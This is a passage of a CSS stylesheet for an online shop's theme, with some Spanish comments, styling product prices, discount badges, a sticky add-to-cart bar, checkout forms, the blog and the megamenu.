}
.product-prices .current-price{
	color:#000;
	font-size: 38px;
}
.off-canvas-nav-megamenu .navbar-nav > li{
	border-bottom: 1px solid #0063CF;
}
.box-customreview .owl-carousel .owl-item:hover{
	border: none !important;
}
.product-actions .control-label{
	width: 100%;
	display: block;
	font-size: 15px;
	letter-spacing: 1px;
	color: #000000;
	text-transform: none;
	font-weight: 500;
}

.product-discount .discount{
    font-size: 16px;
    background: #ffff00;
    color: #000000;
    font-weight: 600;
    border-radius: 30px;
    padding: 3px 10px;
    margin-top: 1px;
    float: right;
}
.product-add-to-cart .product-quantity .add-to-cart{
	font-size: 16px;
	font-family: 'Poppins';
	font-weight: 400;
	letter-spacing: 0px;
}
.bannercontainer .tp-caption .caption-contain {
	text-transform: none;
}
.caption-contain a{
	color:#FFFFFF;
}

.tp-caption:hover .caption-contain a{
	color: #0063CF;
}
.bannercontainer .tp-caption.btn{
	background:#0063CF !important;
	color: #ffffff !important;
	letter-spacing: 1px;
	font-weight: 400;
	font-family: 'Poppins';
	border: 2px solid #0063CF;
}

.bannercontainer .tp-caption.btn:hover{
	background:#FFFFFF !important;
	color: #0063CF !important;
	letter-spacing: 1px;
	font-weight: 400;
	font-family: 'Poppins';
}

.bannercontainer .tp-caption.btn{
	border-radius: 30px;
}

.product-line-info .value{
	color: #000;
}
.product-description a, .description-short a {
	color:#0063CF;
}
#custom-boton-carrito{
    display: none;
    position: fixed;
    top: 6.5em;
    z-index: 3;
    background: white;
    padding: 0;
    width: 100%;
    left: 0;
	border-bottom: 1px solid #CCC;
}
#custom-boton-carrito .container{
    display: table;
}
#custom-boton-carrito .container > div{
    display: table-cell;
    vertical-align: middle;
}
#custom-boton-carrito .custom-boton-carrito-image{
    width: 120px;
    float: left;
}
#custom-boton-carrito .custom-boton-carrito-image img{
    max-width: 100%;
}
#custom-boton-carrito .custom-boton-carrito-nombre{
    width: 50%;
}
#custom-boton-carrito .custom-boton-carrito-precio{
    font-size: 25px;
    text-align: center;
}
#custom-boton-carrito .custom-boton-carrito-precio .regular-price{
    text-decoration: line-through;
    font-size: 0.6em;
    display: block;
}
#custom-boton-carrito .custom-boton-carrito-precio .price{
    font-weight: bold;
    color: #0063CF;
    display: block;
}
#custom-boton-carrito .custom-boton-carrito-boton{
    text-align: center;
}

#custom-boton-carrito .add-to-cart.btn-primary{
    /*width: 100%;*/
    float: right;
    text-transform: none;
    background:#f05e52 !important;
	border-radius: 30px;
	width: 16em;
	padding: 10px;
	font-weight: normal;
    font-size: 14px;
    font-family: 'Poppins';
    letter-spacing: 0px;
	text-align: center;
}
#custom-boton-carrito .add-to-cart.btn-primary:hover {
	border: 2px solid #f05e52 !important;
	background: #FFFFFF !important;
	color: #f05e52 !important;
}
@media only screen and (max-width:990px){
    #custom-boton-carrito{
        top: auto;
        bottom: 0;
		border-bottom: none;
		border-top: 1px solid #CCC;
    }
    #custom-boton-carrito .custom-boton-carrito-image{
        display: none !important;
    }
    .box-navh6.box-h7 .ApColumn{
        width: 100%;
    }
    .product-additional-info + .product-manufacturer .manufacturer-logo,  .leo-compare-wishlist-button{
        display: none !important;
    }
    .box-footertoph7 .ApColumn .ApRawHtml .col-sm-6{
        width: 100%;
    }
	#custom-boton-carrito .container{
		padding: 5px 0;
	}
}
@media only screen and (max-width:767px){
    #custom-boton-carrito .custom-boton-carrito-nombre, .owl-controls{
        display: none !important;
    }
    .add-to-cart.btn-primary{
        font-size: 1.5em;
    }
	#custom-boton-carrito{
		padding-bottom: 10px;
	}
    #custom-boton-carrito .add-to-cart.btn-primary{
        font-size: 1em;
    }
    #custom-boton-carrito .custom-boton-carrito-precio{
        font-size: 20px;
    }
    .box-footertoph7 .ApColumn{
        width: 100%;
        padding: 5px 20px !important;
    }
    .box-footertoph7 .ApColumn img {
        max-width: 100%;
    }
    .thumbnail-container .discount-percentage .discount-container{
        font-size: 0.5em;
    }
    .manufacturers-block .direction{
        display: none !important;
    }
}

.page-my-account #content .links a:hover i{
	color: #0063CF;
}
.page-footer a:hover {
	background: #0063CF;
	color: #fff;
}
#blockcart-modal .modal-header{
	background: #0063CF;
}
a {
	color: #0063CF;
}
.footer-container a, .footer-container p{
	color: #000000;
}
.footer-container a:hover{
	color: #0063CF;
}
#block-newsletter-label{
	color: #0063CF !important;
	text-transform: none;
	font-size: 18px;
	letter-spacing: 0px;
	font-family: 'Poppins';
}
.footer-container h3, .footer-container h4, .footer-container h5{
	color: #0063CF;
}
.footer-bottom .block-social{
	color: #FFFFFF;
}
.footer-bottom .block-social a:hover{
	color: #0063CF;
}
.col-notice {
	display: none;
}

.leo-quicklogin-modal .lql-social-login{
	text-align: center;
}
.box-lanter .ApImage .image_description p{
	text-transform: none;
}
#order-items h3.card-title{
	text-transform: none;
}
.custom-radio input[type="radio"]:checked + span{
	background-color: #0063CF;
}
#mywishlist .footer_links li .btn{
	color: #FFFFFF;
}
.ApMegamenu ul.navbar-nav.megamenu.horizontal{
	text-align: center;
    display: flex;
    justify-content: space-around;
}

.popup-over .popup-content{
    min-width: 220px;
}
@media only screen and (max-width: 900px){
	.table-bordered {
		max-width: 100%;
		overflow-x: scroll;
		width: 100%;
		display: block;
	}
}

body#order-detail .breadcrumb{
    margin-top: 0.5em !important;
}

.page-order-detail{
	font-size: 13px;
}
#product_reviews_block_tab .review_author{
	border-right: none;
}
#product_reviews_block_tab .btn {
	color: #FFFFFF;
}	
.product-discounts > .table-product-discounts thead tr th{
	width: 25%;
}
.product-discounts {
	display: none;
}
.table-custom-product-discounts thead tr th{
	width: 70%;
}
.form-control{
	color:#000;
}
.contact-rich{
	color:#0063CF;
}
.page-content ul, .page-content ol {
	list-style: disc; 
}
.psgdpr_consent_message span{
	color:#878787;
}
#footer .psgdpr_consent_message span{
	color:#000000;
	margin-top: 25px;
}
#footer .footer-bottom a, #footer .footer-bottom ul li a {
	color:#000000;
}
#footer .footer-bottom a:hover, #footer .footer-bottom ul li a:hover {
	color: #0063CF;
}

.footer-bottom .block-social{
	color: #000000;
	margin-top: 90px;
 	padding: 0;
 }
 .footer-bottom .block-social ul{
	 display: block;
	 margin: 0 auto;
 }
.footer-bottom .block-social a:hover {
	color:#0063CF;
}
.thumbnail-container .product-title{
	text-transform: none;
    line-height: 20px;
    font-size: 14px;
}
/*
Editar descripcion corta
*/
.product-prices + div + div{

}
#category .breadcrumb{
	margin-bottom: 30px;
}
.anuncio {
	color:#FFFFFF; 
	background-color: #f05e52;
	text-align: center;
	font-size: 16px;
	font-weight: 500;

}

@media (max-width: 1440px)
{
	.anuncio {
		color:#FFFFFF; 
		background-color: #f05e52;
		text-align: center;
		font-size: 13px;
		font-weight: 500;
	}
}
@media (min-width: 1440px){
	.anuncio {
		color:#FFFFFF; 
		background-color: #f05e52;
		text-align: center;
		font-size: 16px;
		font-weight: 500;
	}
}
/**
Descuento CTA
*/
.custom-boton-carrito-descuento {
	text-align: center;
}
.custom-boton-carrito-descuento span{
	font-size: 20px;
	padding: 5px 10px;
    background: #ffff00;
    font-weight: 600;
    color: #000000;
    border-radius: 30px;
	display: block;
	width: 5em;
}
.multi-accessories{
	overflow: auto;
	margin-bottom: 1em;
}
.product-actions, div[itemprop="description"], .h1.product-detail-name{
	max-width: 550px;
}
@media only screen and (max-width: 600px){
	
	.custom-boton-carrito-descuento span{
		font-size: 16px;
	}
}
#custom-boton-carrito .add-to-cart.btn-primary i{
	display: none;
}
/*
Arreglo header 320
*/
@media only screen and (max-width: 374px){
	.header-logo{
		width: 120px;
	}
	.box-htop .col-info{
		transform: scale(.7);
	}
}
.quickview h1.h1{
	text-transform: none;
}
.leo-cart-item-info .discount-percentage{
	color:#ffff00;
	font-weight: bold;
}
body#checkout section.checkout-step .add-address a:hover{
	color:#0063CF;
}
.leo-megamenu .navbar-nav > li > a > .sub-title, .off-canvas-nav-megamenu .navbar-nav > li > a > .sub-title{
	background: #0063CF;
	text-transform: none;
}

.thumbnail-container .discount-percentage {
	font-size: 20px;
	background: #ffff00;
	color: #000000;
	font-weight: 600;
	padding: 5px 10px;
	text-transform: uppercase;
	border-radius: 30px;
	line-height: 20px;
}

.thumbnail-container .product-price-and-shipping .regular-price + span.price{
	color: #0063CF;
}

.product-flags .product-flag {
    font-size: 11px;
    font-weight: 600;
    color: #000000 !important;
    text-transform: uppercase;
    text-align: center;
    line-height: 22px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    width: 100px;
    display: block;
    background: #FFFF00;
    position: absolute;
    top: 19px;
    left: -21px;
    border-radius: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
}

.product-flags .product-flag::before {
	content: "";
    position: absolute;
    left: 0px;
    top: 100%;
    z-index: -1;
    border-left: 3px solid #FFFF00;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #FFFF00;
}
.product-flags .product-flag::after {
    content: "";
    position: absolute;
    right: 0px;
    top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #FFFF00;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #FFFF00;
}
.product-flags {
    position: absolute;
    left: -5px;
    top: -5px;
    z-index: 1;
    overflow: hidden;
    width: 100%;
    height: 100px;
    text-align: right;
}

.thumbnail-container .product-title a {
	max-height: 3em;
    height: 3em;
}
.product-meta .manufacturer-logo{
	display: block;
    margin: -1em auto 0;
	height: 35px;
	width: auto;
}
.thumbnail-container .discount-percentage{
	position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
}
.thumbnail-container .product-price-and-shipping > span.price{
	text-align: right;
	margin: 0;
	display: block;
	width: auto;
}
.thumbnail-container .product-price-and-shipping > span.price, .thumbnail-container .product-price-and-shipping > span.regular-price{
	padding: 0 5px;
}
.desde-text{
    color: #000;
    font-size: 12px;
    display: inline-block;
    line-height: 0.5em;
    margin-right: .6em;
}.thumbnail-container .product-price-and-shipping .regular-price + span.price{
	width: auto;
}
.thumbnail-container .product-price-and-shipping .regular-price + span.price .priceCurrency{
	display: none;
}
.plist-dsimple .thumbnail-container .product-price-and-shipping{
	margin: 0;
}
.netreviews_review_rate_and_stars {
	height: auto;
}
.thumbnail-container .product-price-and-shipping .regular-price {
	margin: 0;
}
.product-price-and-shipping{
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	height: auto;
	margin-bottom: 5px;
}
.description-thumbnail{
	height: 3.2em;
    overflow: hidden;
	max-height: 3.2em;
	display: none;
}
.products-section-title {
	text-transform: none;
}
.products-section-title:before{
	content: none;
}
.products-section-title:after{
	content: none;
}
/*
.plist-dsimple .thumbnail-container .leo-list-product-reviews{
	text-align: center;
}
.plist-dsimple .thumbnail-container .product-title{
	text-align: center;
}
.plist-dsimple .thumbnail-container .product-price-and-shipping{
	text-align: center;
}
*/
.carousel-inner, .owl-carousel .owl-wrapper-outer {
    padding: 15px 0;
}

@media only screen and (max-width:991px){
	.header-logo {
	    float: left;
	    width: 180px;
	    margin: 30px 0 0 5px !important;
	    padding: 0 !important;
	}
}
@media only screen and (max-width: 991px){
	header#header .header-top .inner > .row.box-htop{
	border: none !important;
	}
}
.plist-dsimple .thumbnail-container .product-title{
	margin: 0;
}
.blog-item .more{
    background: #0063CF !important;
    color: white !important;
    padding: 10px 30px;
    font-size: 14px;
}
.blog-item .more:hover{
	background: #FFFFFF !important;
	color: #0063CF !important;
	border: 2px solid #0063CF;
}
.blog-item .blog-image{
    max-width: 100%;
    width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    text-align: center;
}
.blog-item .blog-image img
{
    width: 100%;
}

.blog-item .title a{
    color: #0063CF !important;
}

.blog-tags a span{
    background: #0063CF !important;
    color: white !important;
    padding: 5px 10px;
    border-bottom: 1px solid #0063CF !important;
    border-radius: 30px;
}

.blog-item .blog-meta > span.blog-created:after{
	background-color: #0063CF;
}

.blog-detail .blog-description{
	background: none;
}
.leoproductsearch-result{
	width: 100000%;
}
@media only screen and (max-width: 1255px) and (min-width:980px){
    main#page {
        padding-top: 150px;
    } 

}
@media only screen and (max-width: 767px){
    .header-logo  {
        padding: 0;
        margin-left: 0 !important;
    } 
    .box-htop .col-info{
    	padding: 0;
    }
}
/*
#content > .images-container{
	padding-top: 70px;
}
*/
#product-modal .modal-content .modal-body .slick-arrow{
	background: #0063CF;
}
.product-cover .layer .zoom-in{
	color: #0063CF;
}
/** OCULTAR/VISUALIZAR GALERIA SI TIENE MAS DE 1 IMAGEN**/
#product #thumb-gallery{
	display: none;
}
.navbar-header .navbar-toggler {
    background: white;
}
#leo_block_top .popup-content .language-selector li {
    width: 100%;
}
@media only screen and (max-width: 767px){
    .header-logo  {
        padding: 0;
        margin-left: 0 !important;
    } 
    .box-htop .col-info{
		padding: 0 5px 0 0;
	}
	.box-htop #leo_search_block_top{
		margin-right: 5px;
	}
}
.sidebar .leo-blog-tags .block_content a{
	background: #0063CF;
	color: #FFFFFF;
}
.blog-detail .blog-meta a:hover{
	color: #0063CF;
}
.sidebar .block .title_block{
	color: #0063CF;
}
.sidebar .block .title_block a{
	color: #0063CF;
}
.latest-blogs .blog-title a:hover{
	color: #0063CF;
}
/*
.blockreassurance_product .item-product img, .blockreassurance_product .item-product svg{
	background: #000000;
    border-radius: 20px;
}
*/
/*
AJUSTES SALTOS MÓVIL PARA IMÁGENES DE GALERÍA DE 800X800px
*/
@media only screen and (max-width: 500px){
	#product #thumb-gallery, .product-thumb-images{
		min-height: 190px !important;
		height: 190px !important;
		display: block !important;
		overflow: hidden;
	}
	.product-thumb-images .thumb{
		max-width: 40vw;
	}
	#product #thumb-gallery{
		display: none !important;
	}
	.product-detail.product-thumbs-left .images-container .product-cover{
		margin: 0;
		width: 100%;
	}
}
@media only screen and (max-width: 450px){
	#product #thumb-gallery, .product-thumb-images{
		min-height: 170px !important;
		height: 170px !important;
		display: block !important;
		overflow: hidden;
	}
	#product #thumb-gallery{
		display: none !important;
	}
	.product-thumb-images .thumb{
		max-width: 40vw;
	}
}
@media only screen and (max-width: 380px){
	#product #thumb-gallery, .product-thumb-images{
		min-height: 150px !important;
		height: 150px !important;
		display: block !important;
		overflow: hidden;
	}
	.product-thumb-images .thumb{
		max-width: 40vw;
	}
	#product #thumb-gallery{
		display: none !important;
	}
}
/*
AJUSTES SALTOS MÓVIL PARA IMÁGENES DE GALERÍA DE 800X1000px
*/
/*
@media only screen and (max-width: 500px){
	#product #thumb-gallery, .product-thumb-images{
		min-height: 235px !important;
		height: 235px !important;
		display: block !important;
		overflow: hidden;
	}
	.product-thumb-images .thumb{
		max-width: 40vw;
	}
}
@media only screen and (max-width: 450px){
	#product #thumb-gallery, .product-thumb-images{
		min-height: 210px !important;
		height: 210px !important;
		display: block !important;
		overflow: hidden;
	}
	.product-thumb-images .thumb{
		max-width: 40vw;
	}
}
@media only screen and (max-width: 380px){
	#product #thumb-gallery, .product-thumb-images{
		min-height: 185px !important;
		height: 185px !important;
		display: block !important;
		overflow: hidden;
	}
	.product-thumb-images .thumb{
		max-width: 40vw;
	}
}
*/
.box-lanter .ApImage .image_description{
    top: 36%;
    left: 0px;
    font-size: 22px;
    width: 100%;
}
.box-lanter .ApImage .image_description b{
	font-size: 32px;
}
.contrapeado {
	padding-left: 10%;
	padding-right: 10%;
	display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    height: 420px;
    justify-content: flex-start;
}
.contrapeado h4 {
	font-size: 2em;
	color: #0063CF !important;
	text-align: left;
	width: 100%;
}
.contrapeado h5 {
	font-size: 1.3em;
	color: #0063CF !important;
	text-align: left;
	width: 100%;
}
.contrapeado p {
	font-size: 14px;
	text-align: left;
}

.box-lanter .image_description .banner {
	margin-top: 60px;
	text-align: center;
}
.box-lanter .image_description h4 {
	font-size: 1.2em;
	color: white;
}
.iview-directionNav a{
	background: none;
}
.iview-directionNav a:hover{
	background: none;
}
.custom-checkbox input[type="checkbox"], .custom-checkbox input[type="radio"]{
	opacity: 2;
}
.box-lanter .ApImage.effect-1 a:hover + .image_description .btn {
	background: #FFFFFF !important;
	color: #000000;
	border: 2px solid #000000;
}
.banner-contrapeado .block.effect-1 { margin:0; padding:0;}

.row.box-lanter.ApRow.banner-contrapeado > div {
    padding: 0;
}

.thumbnail-container .product-title a:hover{ margin-left: 0 }

.btn.btn-product.add-to-cart {border: 2px solid #0063CF;}

/*OCULTAR QUICKVIEW, COMPARAR Y AÑADIR AL CARRITO CONTENEDOR PRODUCTO LISTADO DE PRODUCTOS*/
.plist-dsimple .thumbnail-container .pro3-btn {
	display: none;
}
.plist-dsimple .thumbnail-container .product-meta{
	height: 120px;
}
.plist-dsimple .thumbnail-container .product-meta, .plist-dsimple .thumbnail-container .leo-list-product-reviews{
	text-align: center;
}
#slider-desktop > div{
	padding: 0;
}
.container > .box-lanter{
	margin: 0;
}
.condiciones{
	background: #FFFFFF;
}
.condiciones h4 {
	text-align: center;
	color: #5d5d5d;
}
.condiciones p {
	text-align: left;
	color: #5d5d5d;
}
.condiciones a:hover{
	color: #0063CF !important;
}
.condiciones img{
	margin: 40px auto 10px;
	display: block;
	width: 85%;
}

.thumbnail-container .functional-buttons{
	display: none;
}
.btn-outline, .btn, .btn-primary {
	font-family: 'Poppins';
	text-transform: none;
	letter-spacing: 0px;
	font-size: 14px;
}

@media only screen and (max-width: 375px){
     .btn-outline, .btn, .btn-primary {
     	letter-spacing: 0.05em;
     }
}
@media only screen and (max-width: 320px){
     .btn-outline, .btn, .btn-primary {
     	letter-spacing: 0em;
     	font-size: 10px;
     }
}
@media only screen and (max-width: 767px){
	header#header .bottomnav .inner .list-inline li:nth-child(1){
		font-size: 9px;
		margin: 0;
		width: 100%;
	}
	#header .bottomnav{
		padding: 0;
	}
	.topheaderlink{
		font-size: 11px;
	}
	/** COMENTAR TODO ESTO PARA MOSTRAR 1 POR LISTADO Y MÁS GRANDE (cambiar 50% a 100) **/
	.product_list.grid .ajax_block_product{
		width: 50% !important;
	}
	.thumbnail-container .discount-percentage{
		font-size: 9px;
		padding: 0px 3px;
	}
	.thumbnail-container .product-meta{
		padding: 0;
	}
	.thumbnail-container .product-price-and-shipping .regular-price{
		font-size: 10px;
	}
	.thumbnail-container .product-price-and-shipping span.price{
		font-size: 14px;
	}
	.thumbnail-container .product-price-and-shipping > span.regular-price {
		padding: 0 3px;
		font-size: 14px;
	}
	#products .product-price-and-shipping{
		margin: 0;
	}
	.description-thumbnail{
		height: 3em;
		overflow: hidden;
		max-height: 3em;
		font-size: 9px;
	}
	.plist-dsimple .thumbnail-container .product-title{
		height: auto;
	}
	/** COMENTAR TODO ESTO PARA MOSTRAR 1 POR LISTADO Y MÁS GRANDE **/
}
.pagination{
	/*display: none !important;*/
}
body#category .product_list.grid .ajax_block_product {
    clear: none !important;
}
/*
MAQUETACION HOME 
*/
/*.condiciones.borde-lateral{
	border-left: 1px solid #CCC;
	border-right: 1px solid #CCC;
}*/
.condiciones h4 {
    color: #0063CF !important;
    font-family: 'Poppins';
    margin-bottom: 15px;
    font-weight: 400;
}
.condiciones p {
	color: #888;
    font-size: 14px;
    width: 85%;
    margin: 0 auto;
}
.page-home .ApColumn .title_block{
	color: #333;
    font-family: Poppins;
    letter-spacing: 1px;
    font-size: 1.6em;
    border-bottom: 1px solid #CCC;
    padding-bottom: .8em;
    font-weight: normal !important;
    padding-bottom: 13px;
}
.page-home .ApColumn .title_block span{
	padding-bottom: 11px;
	border-bottom: 3px solid #333;
	color: #0063CF;
	text-transform: none;
}
.box-table .owl-theme .owl-buttons{    
    width: 100%;
    top: 0;
    bottom: auto;
    left: 0;
    right: auto;
    overflow: visible;
}
.owl-theme .owl-buttons div.owl-prev{
	left: 0 ; right: auto;
}
.owl-theme .owl-buttons div.owl-next{
	left: auto; right: 0;
}
.owl-theme .owl-buttons div.owl-prev, .owl-theme .owl-buttons div.owl-next{
    position: absolute;
    top: 0;
    float: none;
    color: #0063CF !important;
    font-weight: bold;
    font-size: 58px;
    font-family: sans-serif;
    padding-top: 15%;
    background: transparent;
    z-index: 99;
}
.owl-theme .owl-item{
	z-index: 99;
}
.block_content .nav-tabs{
	display: flex;
    justify-content: center;
    border-bottom: 1px solid #CCC;
	padding-bottom: 0;
	flex-wrap: wrap;
}
.nav-tabs .nav-link, .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover, .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover, .nav-tabs .nav-item.open .nav-link, .nav-tabs .nav-item.open .nav-link:focus, .nav-tabs .nav-item.open .nav-link:hover{
	border: 3px solid transparent !important;
	font-size: 18px;
    padding: 10px 0;
    margin-left: 10px;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover,.nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover{
	border: 3px solid transparent !important;
	color: #5B5B5B !important;
	border-bottom: 3px solid #5B5B5B !important;
}
.product-tabs.tabs .nav-tabs .nav-link{
	border: none !important;
}
#product .product-detail > div.row{
	padding-top: 0 !important;
}
.product-tabs.tabs .nav-tabs .nav-link{
	margin: 0 25px;
	font-size: 16px;
}
#checkout-personal-information-step .nav-link.active{
	font-weight: bold;
}
body#checkout section.checkout-step{
	background: none;
	box-shadow: none;
	border: none;
}
body#checkout section.checkout-step.-current .content {
    display: block;
    padding: 25px 0 10px;
}
.delivery-options img{
    max-width: 100%;
    max-height: 91px;
    width: auto;
    height: 90px;
    margin: 0 auto;
}
#checkout-guest-form .col-md-6:nth-child(odd){
	padding-right: 7px;
}
#checkout-guest-form .col-md-6:nth-child(even){
	padding-left: 7px;
}
#checkout-guest-form input.form-control{
	margin-bottom: 1em;
}
input.form-control{
    border-radius: 30px;
}
body#checkout section.checkout-step .address-item.selected{
	border-color: #0063CF;
	border-radius: 30px;
}
body#checkout section.checkout-step .address-alias{
	margin-bottom: 0;
}
body#checkout section.checkout-step .address-item .radio-block{
    text-align: center;
    width: 100%;
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
}
body#checkout section.checkout-step #customer-form, body#checkout section.checkout-step #delivery-address, body#checkout section.checkout-step #invoice-address, body#checkout section.checkout-step #login-form{
	margin-left: 0;
}
@media only screen and (min-width: 1280px){
	#checkout .cart-grid-body{
		padding: 20px;
		width: 60%;
		margin-right: 5%;
	}
}
#checkout .cart-grid-body{
	/*border: 1px solid #000;*/
}
.new-register{
	width: 100%;
    color: white;
    background: #000 !important;
    border-color: #000 !important;
    border-radius: 30px;
    text-transform: none;
    font-size: 16px;
    height: 45px;
    font-weight: normal;
}
body#checkout section.checkout-step .step-number {
	display: inline-block;
	padding:0;
}
.new-register:hover{
	color: #000;
	background: white !important;
}
.product-tabs.tabs .nav-tabs .nav-link.active, .product-tabs.tabs .nav-tabs .nav-link:hover, .product-tabs.tabs .nav-tabs .nav-link.active:hover{
    font-size: 16px;
    padding: 5px 0;
	color: #0063CF !important;
    border: none !important;
}
select.form-control:not([size]):not([multiple]){
	/*background: white;*/
    border-radius: 30px;
}
.product-tabs.tabs .nav-tabs .nav-link:before{
	display: none !important;
}
.product-tabs.tabs .nav-tabs{
    border-bottom: 2px solid #000000 !important;
}
.leo-megamenu .navbar-nav > li > a {
	text-transform: uppercase;
    font-family: 'Poppins';
    font-size: 14px;
    font-weight: 600;
    color: #5B5B5B;
}
.leo-megamenu .navbar-nav > li > a > .menu-title:hover {
	color: #0063CF !important;
}

.leo-megamenu .navbar-nav > li > a > .menu-title:active {
	color: #0063CF !important;
}

.custom-header-menu .ApMegamenu ul.navbar-nav.megamenu.horizontal {
    display: flex !important;
    justify-content: center;
	align-items: center;
}
/*
MENU VERSION HORIZONTAL
*/
.only-md-up{
	display: none !important;
}
#cart-block:hover .leo-dropdown-cart{
	z-index: 9999;
}
@media only screen and (max-width: 991px){
	li.col-50{
		display: none;
	}
	.no-hover a{
		display: block;
		border-top: 1px solid #CCC;
	}
	.nav-item .hasicon{
		background: none !important;
	}
	.nav-item .has-subhtml{
		display: none;
	}
	.off-canvas-nav-megamenu .dropdown-menu ul li > a{
		color: #000;
	}
	.nav-tabs .nav-link{
		font-size: 13px !important;
	}
	.nav-item .hasicon {
		background: none !important;
		border-top: 1px solid #CCC;
		width: 100vw;
		display: block;
		padding-left: 15px;
	}
}
.product-actions > form > .tabs {
	display: none;
}
@media only screen and (min-width: 992px) and (max-width: 1280px){
	.new-topbar .text{
		display: none;
	}
}

@media only screen and (max-width: 991px){
	.nav-item .nav-link, .nav-item .nav-separtor{
		color: #000000;
	}
	.new-topbar{
		display: none;
	}
	.top-sales-block{
		display: none !important;
	}
	.menu-content > p{
		margin-bottom: 0;
	}
	.menu-content br{
		display: none;
	}
}
@media only screen and (min-width: 992px){
	.leo-megamenu .dropdown-menu li.col-50{
		display: block;
	}
	#custom-boton-carrito{
		top: 12em;
	}
	.only-md-up{
		display: block !important;
	}
	.only-md-down{
		display: none !important;
	}
	.box-htop {
		flex-wrap: wrap;

		min-height: 135px;
		height: 135px;
	}
	.custom-header-menu{    
		width: 100% !important;
		margin-top: 10px;
	}
	.custom-header-menu .ApMegamenu ul.navbar-nav.megamenu.horizontal{
		display: block;
		width: 100% !important;
		overflow: visible;
	}
	.custom-header-search{
		max-width: 47%;
		min-width: 240px !important;
		margin-top: 2px;
		margin-left: 25px;
	}
	.box-htop .popup-over a.popup-title{
		padding-right: 1em;
	}
	.box-htop .popup-over a.popup-title, .box-htop #cart-block .header, #cart-block .header a {
		height: 50px;
		line-height: 50px;
		width: auto;
		font-family: 'Poppins';
		font-size: 14px;
		color: #000;
	}.box-htop #cart-block .header .cart-products-count {
		top: 15px;
		right: -8px;
		left: auto;
	}main#page {
		padding-top: 154px;
	}.leo-megamenu .navbar-nav > li > a {
		padding: 5px 15px;
	}
	.box-htop .col-menu .header-logo a{
		padding: 0;
	}	
	header#header{
		background: rgb(242,242,242);
		background: linear-gradient(0deg, rgba(242,242,242,1) 45px, rgba(255,255,255,1) 45px) !important
	}
	.leo-megamenu .navbar-nav > li.active, .leo-megamenu .navbar-nav > li:hover, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:hover > a span, .leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li.active > a span{
		background: white;
		color: #000000 !important;
	}
	.leo-megamenu .dropdown:hover > .dropdown-menu, .leo-megamenu .dropdown.active > .dropdown-menu{
		width: 100vw;
		left: 0;
		position: fixed;
		top: 134px !important;
		display: block;
	}
	#header.header-down .leo-megamenu .dropdown:hover > .dropdown-menu{
		top: 115px !important;
	}
	.leo-megamenu .dropdown:hover > .dropdown-menu .dropdown-menu-inner,  .leo-megamenu .dropdown.active > .dropdown-menu  .dropdown-menu-inner{
		max-width: none;
		padding: 0 25px;
		display: block;
		margin: 0 auto;
	}
	#header.header-down .leo-megamenu .dropdown.active > .dropdown-menu{
		display: none;
	}
	#header.header-down .leo-megamenu .dropdown:hover > .dropdown-menu{
		display: block !important;
	}
	.leo-megamenu .dropdown-submenu .dropdown-menu{
		margin-top: -12px;
	}
	#header .anuncio{
		position: fixed;
		width: 100%;
		top: 135px;
	}
	#header.header-down .anuncio{
		top: 115px;
	
	}
	.leo-megamenu .dropdown-menu li{
		display: inline-block;
		width: auto;
		padding: 10px;
	}
	.leo-megamenu .dropdown-menu a > .menu-title{
		text-transform: uppercase;
		font-weight: bold;
		color: #5B5B5B;
		font-size: 14px;
	}
	.leo-megamenu .dropdown-menu li a{
		padding: 3px !important;
		font-size: 14px;
	}
	.leo-megamenu .dropdown-menu li a:before{
		display: none !important;
	}
	.leo-megamenu .dropdown-menu li a .hasicon{
		width: 150px;
		height: 50px;
		display: block;
		background-position: center center;
	}
	.leo-megamenu .dropdown-menu li a .hasicon .menu-title {
		display: none;
	}
	.leo-megamenu .widget-marcas.dropdown-menu li.no-hover{
		margin-right: 5em;
	}
	.leo-megamenu .widget-marcas .dropdown-menu ul{
		display: block;
		overflow: auto;
		max-width: 100%; /* Toh 10/09 era 1000px */
	}.leo-megamenu li.colflex ul{
		display: flex;
		align-items: flex-start;
		justify-content: flex-start;
		flex-wrap: wrap;
	}
	.leo-megamenu .dropdown-menu li.col-33{
		width: 33%;
	}
	.leo-megamenu .dropdown-menu li.col-16{
		width: 17%;
	}
	.leo-megamenu .dropdown-menu li.col-20{
		width: 20%;
	}
	.leo-megamenu .dropdown-menu li.col-40{
		width: 40%;
	}
	.leo-megamenu .dropdown-menu li.col-40 a{
		width: 49%;
		display: inline-block;
	}
	.leo-megamenu .dropdown-menu li.col-100{
		width: 100%;
	}
	.leo-megamenu .dropdown-menu li.col-100 a{
		width: 14%;
		display: inline-block;
	}
	.leo-megamenu .dropdown-menu li.col-100 > a{
		display: none;
	}
	.leo-megamenu .dropdown-menu li.col-50{
		width: 50%;
	}
	.leo-megamenu .dropdown-menu li.col-60{
		width: 60%;
	}
	.leo-megamenu .dropdown-menu li.col-16 .menu-content, 	.leo-megamenu .dropdown-menu li.col-60 .menu-content, 	.leo-megamenu .dropdown-menu li.col-50 .menu-content, .leo-megamenu .dropdown-menu li.col-33 .menu-content{
		padding: 1em 0 2em;
	}
	.leo-megamenu .widget-marcas .dropdown-menu ul > li {
        float: left;
	}
	.leo-megamenu .navbar-nav > li.right-menu{
		float: right;
		margin-right: -16px;
	}
	.leo-megamenu .navbar-nav li.centered-title a{
		text-align: center;
	}
	.leo-megamenu .category-link-container{
		border-bottom: 1px solid #555;
		padding-bottom: 2em;
		display: flex;
		flex-wrap: wrap;
		align-items: flex-start;
		justify-content: flex-start;
	}
	.leo-megamenu .category-link-container a{
		width: 50% !important;
		font-size: .9em !important;
		display: block !important;
	}
	.leo-megamenu .navbar-nav > li.right-menu + li.right-menu{
		margin-right: 0;
	}
